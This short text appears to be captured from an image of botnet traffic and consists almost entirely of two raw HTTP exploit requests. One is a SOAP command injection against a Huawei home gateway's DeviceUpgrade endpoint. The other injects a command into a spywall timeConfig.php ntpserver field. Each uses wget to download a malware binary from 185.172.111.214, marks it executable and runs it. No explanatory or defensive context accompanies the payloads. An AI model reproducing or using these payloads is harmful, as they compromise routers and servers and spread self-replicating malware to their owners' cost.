 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Content-Length: 430
Connection: keep-alive
Accept: */*
Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway",
nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/DeviceUpgrade_1",
response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5", qop="auth", nc=00000001,
cnonce="248d1a2560100669"
<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:Upgrade
xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox
wget -g 185.172.111.214 -l /tmp/binary -r /bins/UnHAnaAW.mips; /bin/busybox chmod 777
* /tmp/binary; /tmp/binary Selfrep.Huawei)</NewStatusURL><NewDownloadURL>$(echo
HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>
/185.172.111.214
POST /spywall/timeConfig.php HTTP/1.1
User-Agent: XTC
posttime=1585228657&saveForm=Save&timesync=1&ntpserver=http://
qweqwe.com;$(wget%20185.172.111.214%2Fbins%2FUnHAnaAW.x86%20-
O%20%2Ftmp%2Fviktor%20&&%20chmod%20777%20%2Ftmp%2Fviktor%20w00dy.Rep%20&&%20/tmp/
viktor);#&timezone=5